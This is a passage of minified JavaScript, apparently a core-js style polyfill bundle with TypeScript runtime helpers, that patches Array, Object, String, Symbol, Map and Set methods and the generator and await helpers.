ir=b[tr],or=ir&&ir.prototype;if(or){if(or[er]!==rr)try{P(or,er,rr)}catch(qs){or[er]=rr}if(or[nr]||P(or,nr,tr),Gn[tr])for(var sr in Zn)if(or[sr]!==Zn[sr])try{P(or,sr,Zn[sr])}catch(qs){or[sr]=Zn[sr]}}}ft.Promise,st({target:"Promise",stat:!0},{try:function(t){var e=un.f(this),t=Xe(t);return(t.error?e.reject:e.resolve)(t.value),e.promise}});function ar(t,e){var n;return new(void 0===(n=ur(t)&&("function"==typeof(n=t.constructor)&&(n===Array||ur(n.prototype))||y(n)&&null===(n=n[cr]))?void 0:n)?Array:n)(0===e?0:e)}var ur=Array.isArray||function(t){return"Array"==r(t)},cr=Kt("species"),hr=[].push,lr=function(f){var p=1==f,d=2==f,g=3==f,v=4==f,y=6==f,m=7==f,b=5==f||y;return function(t,e,n,r){for(var i,o,s=_(t),a=w(s),u=zt(e,n,3),c=rt(a.length),h=0,r=r||ar,l=p?r(t,c):d||m?r(t,0):void 0;h<c;h++)if((b||h in a)&&(o=u(i=a[h],h,s),f))if(p)l[h]=o;else if(o)switch(f){case 3:return!0;case 5:return i;case 6:return h;case 2:hr.call(l,i)}else switch(f){case 4:return!1;case 7:hr.call(l,i)}return y?-1:g||v?v:l}},fr={forEach:lr(0),map:lr(1),filter:lr(2),some:lr(3),every:lr(4),find:lr(5),findIndex:lr(6),filterOut:lr(7)},pr=fr.find,Pe="find",dr=!0;Pe in[]&&Array(1)[Pe](function(){dr=!1}),st({target:"Array",proto:!0,forced:dr},{find:function(t){return pr(this,t,1<arguments.length?arguments[1]:void 0)}}),Re(Pe);var gr=Function.call,He=function(t,e,n){return zt(gr,b[t].prototype[e],n)};He("Array","find");var vr=fr.findIndex,Mn="findIndex",yr=!0;Mn in[]&&Array(1)[Mn](function(){yr=!1}),st({target:"Array",proto:!0,forced:yr},{findIndex:function(t){return vr(this,t,1<arguments.length?arguments[1]:void 0)}}),Re(Mn),He("Array","findIndex");function mr(t,e,n){(e=i(e))in t?R.f(t,e,g(0,n)):t[e]=n}a=!Te(function(t){Array.from(t)});st({target:"Array",stat:!0,forced:a},{from:function(t){var e,n,r,i,o,s,a=_(t),u="function"==typeof this?this:Array,c=arguments.length,h=1<c?arguments[1]:void 0,l=void 0!==h,t=ee(a),f=0;if(l&&(h=zt(h,2<c?arguments[2]:void 0,2)),null==t||u==Array&&Wt(t))for(n=new u(e=rt(a.length));f<e;f++)s=l?h(a[f],f):a[f],mr(n,f,s);else for(o=(i=t.call(a)).next,n=new u;!(r=o.call(i)).done;f++)s=l?function(e,t,n,r){try{return r?t(m(n)[0],n[1]):t(n)}catch(t){throw ne(e),t}}(i,h,[r.value,f],!0):r.value,mr(n,f,s);return n.length=f,n}}),ft.Array.from;var br,_r,wr=fr.some,lr=!!(_r=[]["some"])&&v(function(){_r.call(null,br||function(){throw 1},1)});st({target:"Array",proto:!0,forced:!lr},{some:function(t){return wr(this,t,1<arguments.length?arguments[1]:void 0)}}),He("Array","some");function Tr(t){return!!y(t)&&(t=ae(t),I(Nr,t)||I(Rr,t))}var Ir,Pe="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Re=R.f,Mn=b.Int8Array,Er=Mn&&Mn.prototype,a=b.Uint8ClampedArray,lr=a&&a.prototype,Sr=Mn&&Dt(Mn),kr=Er&&Dt(Er),a=Object.prototype,Mn=(a.isPrototypeOf,Kt("toStringTag")),Cr=L("TYPED_ARRAY_TAG"),Ar=Pe&&!!xt&&"Opera"!==ae(b.opera),Pe=!1,Nr={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Rr={BigInt64Array:8,BigUint64Array:8};for(Ir in Nr)b[Ir]||(Ar=!1);if((!Ar||"function"!=typeof Sr||Sr===Function.prototype)&&(Sr=function(){throw TypeError("Incorrect invocation")},Ar))for(Ir in Nr)b[Ir]&&xt(b[Ir],Sr);if((!Ar||!kr||kr===a)&&(kr=Sr.prototype,Ar))for(Ir in Nr)b[Ir]&&xt(b[Ir].prototype,kr);if(Ar&&Dt(lr)!==kr&&xt(lr,kr),f&&!I(kr,Mn))for(Ir in Pe=!0,Re(kr,Mn,{get:function(){return y(this)?this[Cr]:void 0}}),Nr)b[Ir]&&P(b[Ir],Cr,Ir);var lr=function(t){if(Tr(t))return t;throw TypeError("Target is not a typed array")},Re=function(t,e,n){if(f){if(n)for(var r in Nr){r=b[r];if(r&&I(r.prototype,t))try{delete r.prototype[t]}catch(t){}}kr[t]&&!n||lt(kr,t,!n&&Ar&&Er[t]||e)}},Mn=Kt("iterator"),Pe=b.Uint8Array,Pr=Zn.values,Or=Zn.keys,Dr=Zn.entries,xr=lr,lr=Re,Re=Pe&&Pe.prototype[Mn],Pe=!!Re&&("values"==Re.name||null==Re.name),Re=function(){return Pr.call(xr(this))};lr("entries",function(){return Dr.call(xr(this))}),lr("keys",function(){return Or.call(xr(this))}),lr("values",Re,!Pe),lr(Mn,Re,!Pe);var Lr=Object.assign,Mr=Object.defineProperty,Re=!Lr||v(function(){if(f&&1!==Lr({b:1},Lr(Mr({},"a",{enumerable:!0,get:function(){Mr(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return 1;var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=Lr({},t)[n]||Lt(Lr({},e)).join("")!=r})?function(t,e){for(var n=_(t),r=arguments.length,i=1,o=Tt.f,s=p.f;i<r;)for(var a,u=w(arguments[i++]),c=o?Lt(u).concat(o(u)):Lt(u),h=c.length,l=0;l<h;)a=c[l++],f&&!s.call(u,a)||(n[a]=u[a]);return n}:Lr;st({target:"Object",stat:!0,forced:Object.assign!==Re},{assign:Re}),ft.Object.assign;var Fr=p.f,Pe=function(a){return function(t){for(var e,n=u(t),r=Lt(n),i=r.length,o=0,s=[];o<i;)e=r[o++],f&&!Fr.call(n,e)||s.push(a?[e,n[e]]:n[e]);return s}},Re={entries:Pe(!0),values:Pe(!1)},jr=Re.entries;st({target:"Object",stat:!0},{entries:function(t){return jr(t)}}),ft.Object.entries;var Ur=Re.values;st({target:"Object",stat:!0},{values:function(t){return Ur(t)}}),ft.Object.values;function qr(t){if(y(e=t)&&(void 0!==(n=e[Vr])?!!n:"RegExp"==r(e)))throw TypeError("The method doesn't accept regular expressions");var e,n;return t}var Vr=Kt("match"),Br=Kt("match"),Pe=function(e){var n=/./;try{"/./"[e](n)}catch(t){try{return n[Br]=!1,"/./"[e](n)}catch(t){}}return!1};st({target:"String",proto:!0,forced:!Pe("includes")},{includes:function(t){return!!~String(s(this)).indexOf(qr(t),1<arguments.length?arguments[1]:void 0)}}),He("String","includes");var Kr,Re=A.f,Wr="".startsWith,Hr=Math.min,Pe=Pe("startsWith"),Kr=!(Pe||(!(Kr=Re(String.prototype,"startsWith"))||Kr.writable));st({target:"String",proto:!0,forced:!Kr&&!Pe},{startsWith:function(t){var e=String(s(this));qr(t);var n=rt(Hr(1<arguments.length?arguments[1]:void 0,e.length)),t=String(t);return Wr?Wr.call(e,t,n):e.slice(n,n+t.length)===t}}),He("String","startsWith");st({target:"String",proto:!0},{repeat:function(t){var e=String(s(this)),n="",r=nt(t);if(r<0||r==1/0)throw RangeError("Wrong number of repetitions");for(;0<r;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}}),He("String","repeat");var zr,Gr=Kt("species"),Qr=Kt("isConcatSpreadable"),Yr=9007199254740991,Xr="Maximum allowed index exceeded",Pe=51<=Gt||!v(function(){var t=[];return t[Qr]=!1,t.concat()[0]!==t}),He=(zr="concat",51<=Gt||!v(function(){var t=[];return(t.constructor={})[Gr]=function(){return{foo:1}},1!==t[zr](Boolean).foo}));st({target:"Array",proto:!0,forced:!Pe||!He},{concat:function(t){for(var e,n,r,i=_(this),o=ar(i,0),s=0,a=-1,u=arguments.length;a<u;a++)if(function(t){if(!y(t))return!1;var e=t[Qr];return void 0!==e?!!e:ur(t)}(r=-1===a?i:arguments[a])){if(n=rt(r.length),Yr<s+n)throw TypeError(Xr);for(e=0;e<n;e++,s++)e in r&&mr(o,s,r[e])}else{if(Yr<=s)throw TypeError(Xr);mr(o,s++,r)}return o.length=s,o}});function $r(t){var e=ft.Symbol||(ft.Symbol={});I(e,t)||ii(e,t,{value:ri.f(t)})}function Jr(t,e){var n=mi[t]=Bt(fi[ui]);return ci(n,{type:ai,tag:t,description:e}),f||(n.description=e),n}function Zr(e,t){m(e);var n=u(t),t=Lt(n).concat(Ci(n));return oi(t,function(t){f&&!ki.call(n,t)||Si(e,t,n[t])}),e}var ti=wt.f,ei={}.toString,ni="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],He={f:function(t){return ni&&"[object Window]"==ei.call(t)?function(t){try{return ti(t)}catch(t){return ni.slice()}}(t):ti(u(t))}},ri={f:Kt},ii=R.f,oi=fr.forEach,si=o("hidden"),ai="Symbol",ui="prototype",fr=Kt("toPrimitive"),ci=ht.set,hi=ht.getterFor(ai),li=Object[ui],fi=b.Symbol,pi=et("JSON","stringify"),di=A.f,gi=R.f,vi=He.f,yi=p.f,mi=Q("symbols"),bi=Q("op-symbols"),_i=Q("string-to-symbol-registry"),wi=Q("symbol-to-string-registry"),o=Q("wks"),Q=b.QObject,Ti=!Q||!Q[ui]||!Q[ui].findChild,Ii=f&&v(function(){return 7!=Bt(gi({},"a",{get:function(){return gi(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=di(li,e);r&&delete li[e],gi(t,e,n),r&&t!==li&&gi(li,e,r)}:gi,Ei=H?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof fi},Si=function(t,e,n){t===li&&Si(bi,e,n),m(t);e=i(e,!0);return m(n),I(mi,e)?(n.enumerable?(I(t,si)&&t[si][e]&&(t[si][e]=!1),n=Bt(n,{enumerable:g(0,!1)})):(I(t,si)||gi(t,si,g(1,{})),t[si][e]=!0),Ii(t,e,n)):gi(t,e,n)},ki=function(t){var e=i(t,!0),t=yi.call(this,e);return!(this===li&&I(mi,e)&&!I(bi,e))&&(!(t||!I(this,e)||!I(mi,e)||I(this,si)&&this[si][e])||t)},Q=function(t,e){var n=u(t),t=i(e,!0);if(n!==li||!I(mi,t)||I(bi,t)){e=di(n,t);return!e||!I(mi,t)||I(n,si)&&n[si][t]||(e.enumerable=!0),e}},H=function(t){var t=vi(u(t)),e=[];return oi(t,function(t){I(mi,t)||I(J,t)||e.push(t)}),e},Ci=function(t){var e=t===li,t=vi(e?bi:u(t)),n=[];return oi(t,function(t){!I(mi,t)||e&&!I(li,t)||n.push(mi[t])}),n};Qt||(lt((fi=function(){if(this instanceof fi)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===li&&n.call(bi,t),I(this,si)&&I(this[si],e)&&(this[si][e]=!1),Ii(this,e,g(1,t))};return f&&Ti&&Ii(li,e,{configurable:!0,set:n}),Jr(e,t)})[ui],"toString",function(){return hi(this).tag}),lt(fi,"withoutSetter",function(t){return Jr(L(t),t)}),p.f=ki,R.f=Si,A.f=Q,wt.f=He.f=H,Tt.f=Ci,ri.f=function(t){return Jr(Kt(t),t)},f&&(gi(fi[ui],"description",{configurable:!0,get:function(){return hi(this).description}}),lt(li,"propertyIsEnumerable",ki,{unsafe:!0}))),st({global:!0,wrap:!0,forced:!Qt,sham:!Qt},{Symbol:fi}),oi(Lt(o),function(t){$r(t)}),st({target:ai,stat:!0,forced:!Qt},{for:function(t){var e=String(t);if(I(_i,e))return _i[e];t=fi(e);return _i[e]=t,wi[t]=e,t},keyFor:function(t){if(!Ei(t))throw TypeError(t+" is not a symbol");if(I(wi,t))return wi[t]},useSetter:function(){Ti=!0},useSimple:function(){Ti=!1}}),st({target:"Object",stat:!0,forced:!Qt,sham:!f},{create:function(t,e){return void 0===e?Bt(t):Zr(Bt(t),e)},defineProperty:Si,defineProperties:Zr,getOwnPropertyDescriptor:Q}),st({target:"Object",stat:!0,forced:!Qt},{getOwnPropertyNames:H,getOwnPropertySymbols:Ci}),st({target:"Object",stat:!0,forced:v(function(){Tt.f(1)})},{getOwnPropertySymbols:function(t){return Tt.f(_(t))}}),pi&&(qi=!Qt||v(function(){var t=fi();return"[null]"!=pi([t])||"{}"!=pi({a:t})||"{}"!=pi(Object(t))}),st({target:"JSON",stat:!0,forced:qi},{stringify:function(t,e,n){for(var r,i=[t],o=1;o<arguments.length;)i.push(arguments[o++]);if((y(r=e)||void 0!==t)&&!Ei(t))return ur(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!Ei(e))return e}),i[1]=e,pi.apply(null,i)}})),fi[ui][fr]||P(fi[ui],fr,fi[ui].valueOf),le(fi,ai),J[si]=!0,$r("asyncIterator");var Ai,Ni,Ri,Pi,Oi,Q=R.f,Di=b.Symbol;!f||"function"!=typeof Di||"description"in Di.prototype&&void 0===Di().description||(Ai={},ot(Ni=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof Ni?new Di(t):void 0===t?Di():Di(t);return""===t&&(Ai[e]=!0),e},Di),(Ki=Ni.prototype=Di.prototype).constructor=Ni,Ri=Ki.toString,Pi="Symbol(test)"==String(Di("test")),Oi=/^Symbol\((.*)\)[^)]+$/,Q(Ki,"description",{configurable:!0,get:function(){var t=y(this)?this.valueOf():this,e=Ri.call(t);if(I(Ai,t))return"";e=Pi?e.slice(7,-1):e.replace(Oi,"$1");return""===e?void 0:e}}),st({global:!0,forced:!0},{Symbol:Ni})),$r("hasInstance"),$r("isConcatSpreadable"),$r("iterator"),$r("match"),$r("matchAll"),$r("replace"),$r("search"),$r("species"),$r("split"),$r("toPrimitive"),$r("toStringTag"),$r("unscopables"),le(b.JSON,"JSON",!0),le(Math,"Math",!0),st({global:!0},{Reflect:{}}),le(b.Reflect,"Reflect",!0),ft.Symbol,$r("asyncDispose"),$r("dispose"),$r("matcher"),$r("metadata"),$r("observable"),$r("patternMatch"),$r("replaceAll"),ri.f("iterator");var xi=!v(function(){return Object.isExtensible(Object.preventExtensions({}))}),Li=e(function(t){function n(t){e(t,r,{value:{objectID:"O"+ ++i,weakData:{}}})}var e=R.f,r=L("meta"),i=0,o=Object.isExtensible||function(){return!0},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!y(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!I(t,r)){if(!o(t))return"F";if(!e)return"E";n(t)}return t[r].objectID},getWeakData:function(t,e){if(!I(t,r)){if(!o(t))return!0;if(!e)return!1;n(t)}return t[r].weakData},onFreeze:function(t){return xi&&s.REQUIRED&&o(t)&&!I(t,r)&&n(t),t}};J[r]=!0}),H=function(s,t,e){function n(t){var n=p[t];lt(p,t,"add"==t?function(t){return n.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(h&&!y(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return h&&!y(t)?void 0:n.call(this,0===t?0:t)}:"has"==t?function(t){return!(h&&!y(t))&&n.call(this,0===t?0:t)}:function(t,e){return n.call(this,0===t?0:t,e),this})}var r,i,o,a,u,c=-1!==s.indexOf("Map"),h=-1!==s.indexOf("Weak"),l=c?"set":"add",f=b[s],p=f&&f.prototype,d=f,g={};return Nt(s,"function"!=typeof f||!(h||p.forEach&&!v(function(){(new f).entries().next()})))?(d=e.getConstructor(t,s,c,l),Li.REQUIRED=!0):Nt(s,!0)&&(i=(r=new d)[l](h?{}:-0,1)!=r,o=v(function(){r.has(1)}),a=Te(function(t){new f(t)}),u=!h&&v(function(){for(var t=new f,e=5;e--;)t[l](e,e);return!t.has(-0)}),a||(((d=t(function(t,e){pe(t,d,s);var n,r,i,o,n=(n=new f,r=t,t=d,xt&&"function"==typeof(i=r.constructor)&&i!==t&&y(o=i.prototype)&&o!==t.prototype&&xt(n,o),n);return null!=e&&ie(e,n[l],{that:n,AS_ENTRIES:c}),n})).prototype=p).constructor=d),(o||u)&&(n("delete"),n("has"),c&&n("get")),(u||i)&&n(l),h&&p.clear&&delete p.clear),g[s]=d,st({global:!0,forced:d!=f},g),le(d,s),h||e.setStrong(d,s,c),d},Mi=R.f,Fi=Li.fastKey,ji=ht.set,Ui=ht.getterFor,qi={getConstructor:function(t,n,r,i){function o(t,e,n){var r,i=a(t),o=u(t,e);return o?o.value=n:(i.last=o={index:r=Fi(e,!0),key:e,value:n,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=o),n&&(n.next=o),f?i.size++:t.size++,"F"!==r&&(i.index[r]=o)),t}var s=t(function(t,e){pe(t,s,n),ji(t,{type:n,index:Bt(null),first:void 0,last:void 0,size:0}),f||(t.size=0),null!=e&&ie(e,t[i],{that:t,AS_ENTRIES:r})}),a=Ui(n),u=function(t,e){var n,r=a(t),t=Fi(e);if("F"!==t)return r.index[t];for(n=r.first;n;n=n.next)if(n.key==e)return n};return he(s.prototype,{clear:function(){for(var t=a(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,f?t.size=0:this.size=0},delete:function(t){var e,n=a(this),r=u(this,t);return r&&(e=r.next,t=r.previous,delete n.index[r.index],r.removed=!0,t&&(t.next=e),e&&(e.previous=t),n.first==r&&(n.first=e),n.last==r&&(n.last=t),f?n.size--:this.size--),!!r},forEach:function(t){for(var e,n=a(this),r=zt(t,1<arguments.length?arguments[1]:void 0,3);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!u(this,t)}}),he(s.prototype,r?{get:function(t){t=u(this,t);return t&&t.value},set:function(t,e){return o(this,0===t?0:t,e)}}:{add:function(t){return o(this,t=0===t?0:t,t)}}),f&&Mi(s.prototype,"size",{get:function(){return a(this).size}}),s},setStrong:function(t,e,n){var r=e+" Iterator",i=Ui(e),o=Ui(r);Ln(t,e,function(t,e){ji(this,{type:r,target:t,state:i(t),kind:e,last:void 0})},function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:{value:t.target=void 0,done:!0}},n?"entries":"values",!n,!0),fe(e)}};H("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},qi),ft.Map;fr=function(t){var e,n,r,i,o=arguments.length,s=1<o?arguments[1]:void 0;return Ht(this),(e=void 0!==s)&&Ht(s),null==t?new this:(n=[],e?(r=0,i=zt(s,2<o?arguments[2]:void 0,2),ie(t,function(t){n.push(i(t,r++))})):ie(t,n.push,{that:n}),new this(n))};st({target:"Map",stat:!0},{from:fr});Q=function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)};st({target:"Map",stat:!0},{of:Q});function Vi(){for(var t,e=m(this),n=Ht(e.delete),r=!0,i=0,o=arguments.length;i<o;i++)t=n.call(e,arguments[i]),r=r&&t;return!!r}st({target:"Map",proto:!0,real:!0,forced:G},{deleteAll:function(){return Vi.apply(this,arguments)}});st({target:"Map",proto:!0,real:!0,forced:G},{emplace:function(t,e){var n=m(this),e=n.has(t)&&"update"in e?e.update(n.get(t),t,n):e.insert(t,n);return n.set(t,e),e}});function Bi(t){return Map.prototype.entries.call(t)}st({target:"Map",proto:!0,real:!0,forced:G},{every:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return!ie(e,function(t,e,n){if(!i(e,t,r))return n()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",proto:!0,real:!0,forced:G},{filter:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){r(e,t,n)&&o.call(i,t,e)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{find:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n(e)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",proto:!0,real:!0,forced:G},{findKey:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n(t)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",stat:!0},{groupBy:function(t,n){var r=new this;Ht(n);var i=Ht(r.has),o=Ht(r.get),s=Ht(r.set);return ie(t,function(t){var e=n(t);i.call(r,e)?o.call(r,e).push(t):s.call(r,e,[t])}),r}});st({target:"Map",proto:!0,real:!0,forced:G},{includes:function(i){return ie(Bi(m(this)),function(t,e,n){if((r=e)===(e=i)||r!=r&&e!=e)return n();var r},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",stat:!0},{keyBy:function(t,e){var n=new this;Ht(e);var r=Ht(n.set);return ie(t,function(t){r.call(n,e(t),t)}),n}}),st({target:"Map",proto:!0,real:!0,forced:G},{keyOf:function(r){return ie(Bi(m(this)),function(t,e,n){if(e===r)return n(t)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Map",proto:!0,real:!0,forced:G},{mapKeys:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){o.call(i,r(e,t,n),e)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{mapValues:function(t){var n=m(this),e=Bi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(n,et("Map"))),o=Ht(i.set);return ie(e,function(t,e){o.call(i,t,r(e,t,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),st({target:"Map",proto:!0,real:!0,forced:G},{merge:function(t){for(var e=m(this),n=Ht(e.set),r=0;r<arguments.length;)ie(arguments[r++],n,{that:e,AS_ENTRIES:!0});return e}}),st({target:"Map",proto:!0,real:!0,forced:G},{reduce:function(n){var r=m(this),t=Bi(r),i=arguments.length<2,o=i?void 0:arguments[1];if(Ht(n),ie(t,function(t,e){o=i?(i=!1,e):n(o,e,t,r)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i)throw TypeError("Reduce of empty map with no initial value");return o}}),st({target:"Map",proto:!0,real:!0,forced:G},{some:function(t){var r=m(this),e=Bi(r),i=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e,n){if(i(e,t,r))return n()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Map",proto:!0,real:!0,forced:G},{update:function(t,e){var n=m(this),r=arguments.length;Ht(e);var i=n.has(t);if(!i&&r<3)throw TypeError("Updating absent value");r=i?n.get(t):Ht(2<r?arguments[2]:void 0)(t,n);return n.set(t,e(r,t,n)),n}});var Ki=function(t,e){var n,r=m(this),i=2<arguments.length?arguments[2]:void 0;if("function"!=typeof e&&"function"!=typeof i)throw TypeError("At least one callback required");return r.has(t)?(n=r.get(t),"function"==typeof e&&(n=e(n),r.set(t,n))):"function"==typeof i&&(n=i(),r.set(t,n)),n};st({target:"Map",proto:!0,real:!0,forced:G},{upsert:Ki}),st({target:"Map",proto:!0,real:!0,forced:G},{updateOrInsert:Ki}),H("Set",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},qi),ft.Set,st({target:"Set",stat:!0},{from:fr}),st({target:"Set",stat:!0},{of:Q});st({target:"Set",proto:!0,real:!0,forced:G},{addAll:function(){return function(){for(var t=m(this),e=Ht(t.add),n=0,r=arguments.length;n<r;n++)e.call(t,arguments[n]);return t}.apply(this,arguments)}}),st({target:"Set",proto:!0,real:!0,forced:G},{deleteAll:function(){return Vi.apply(this,arguments)}});function Wi(t){return Set.prototype.values.call(t)}st({target:"Set",proto:!0,real:!0,forced:G},{every:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return!ie(e,function(t,e){if(!r(t,t,n))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{difference:function(t){var e=m(this),n=new(Ie(e,et("Set")))(e),r=Ht(n.delete);return ie(t,function(t){r.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{filter:function(t){var e=m(this),n=Wi(e),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(e,et("Set"))),o=Ht(i.add);return ie(n,function(t){r(t,t,e)&&o.call(i,t)},{IS_ITERATOR:!0}),i}}),st({target:"Set",proto:!0,real:!0,forced:G},{find:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e){if(r(t,t,n))return e(t)},{IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),st({target:"Set",proto:!0,real:!0,forced:G},{intersection:function(t){var e=m(this),n=new(Ie(e,et("Set"))),r=Ht(e.has),i=Ht(n.add);return ie(t,function(t){r.call(e,t)&&i.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{isDisjointFrom:function(t){var n=m(this),r=Ht(n.has);return!ie(t,function(t,e){if(!0===r.call(n,t))return e()},{INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{isSubsetOf:function(t){var e=function(t){var e=ee(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return m(e.call(t))}(this),n=m(t),r=n.has;return"function"!=typeof r&&(n=new(et("Set"))(t),r=Ht(n.has)),!ie(e,function(t,e){if(!1===r.call(n,t))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{isSupersetOf:function(t){var n=m(this),r=Ht(n.has);return!ie(t,function(t,e){if(!1===r.call(n,t))return e()},{INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{join:function(t){var e=m(this),n=Wi(e),e=void 0===t?",":String(t),t=[];return ie(n,t.push,{that:t,IS_ITERATOR:!0}),t.join(e)}}),st({target:"Set",proto:!0,real:!0,forced:G},{map:function(t){var e=m(this),n=Wi(e),r=zt(t,1<arguments.length?arguments[1]:void 0,3),i=new(Ie(e,et("Set"))),o=Ht(i.add);return ie(n,function(t){o.call(i,r(t,t,e))},{IS_ITERATOR:!0}),i}}),st({target:"Set",proto:!0,real:!0,forced:G},{reduce:function(e){var n=m(this),t=Wi(n),r=arguments.length<2,i=r?void 0:arguments[1];if(Ht(e),ie(t,function(t){i=r?(r=!1,t):e(i,t,t,n)},{IS_ITERATOR:!0}),r)throw TypeError("Reduce of empty set with no initial value");return i}}),st({target:"Set",proto:!0,real:!0,forced:G},{some:function(t){var n=m(this),e=Wi(n),r=zt(t,1<arguments.length?arguments[1]:void 0,3);return ie(e,function(t,e){if(r(t,t,n))return e()},{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),st({target:"Set",proto:!0,real:!0,forced:G},{symmetricDifference:function(t){var e=m(this),n=new(Ie(e,et("Set")))(e),r=Ht(n.delete),i=Ht(n.add);return ie(t,function(t){r.call(n,t)||i.call(n,t)}),n}}),st({target:"Set",proto:!0,real:!0,forced:G},{union:function(t){var e=m(this),e=new(Ie(e,et("Set")))(e);return ie(t,Ht(e.add),{that:e}),e}});var Hi=Math.floor;st({target:"Number",stat:!0},{isInteger:function(t){return!y(t)&&isFinite(t)&&Hi(t)===t}}),ft.Number.isInteger,st({target:"Number",stat:!0},{isNaN:function(t){return t!=t}}),ft.Number.isNaN;var zi=function(t,e){return(zi=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function Gi(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}zi(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var Qi=function(){return(Qi=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function Yi(t,s,a,u){return new(a=a||Promise)(function(n,e){function r(t){try{o(u.next(t))}catch(t){e(t)}}function i(t){try{o(u.throw(t))}catch(t){e(t)}}function o(t){var e;t.done?n(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(r,i)}o((u=u.apply(t,s||[])).next())})}function Xi(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&e[0]?o.return:e[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,e[1])).done)return s;switch(o=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,o=e[1],e=[0];continue;case 